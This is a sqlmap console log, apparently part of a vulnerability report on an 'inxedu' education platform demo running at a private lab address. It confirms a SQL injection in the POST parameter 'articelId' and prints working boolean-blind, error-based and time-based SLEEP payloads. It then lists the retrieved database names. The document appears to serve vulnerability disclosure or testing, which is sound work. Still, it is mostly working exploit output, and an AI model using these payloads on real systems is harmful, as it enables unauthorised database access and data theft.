 [16:39:44] [INFO] POST parameter 'articelId' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:39:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:39:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:39:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:39:45] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:39:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[16:39:46] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[16:39:47] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[16:39:47] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:39:48] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:39:48] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:39:49] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:39:49] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'articelId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: articelId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (4533=4533) THEN 26 ELSE (SELECT 6271 UNION SELECT 4265) END))

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: articelId=26 AND GTID_SUBSET(CONCAT(0x717a7a7171,(SELECT (ELT(7605=7605,1))),0x716a6a6b71),7605)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: articelId=26 AND (SELECT 5372 FROM (SELECT(SLEEP(5)))yQGy)
---
[16:39:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[16:39:50] [INFO] fetching database names
[16:39:50] [INFO] retrieved: 'information_schema'
[16:39:50] [INFO] retrieved: 'demo_inxedu_v2_0_open'
available databases [2]:
[*] demo_inxedu_v2_0_open
[*] information_schema

[16:39:50] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.114.131'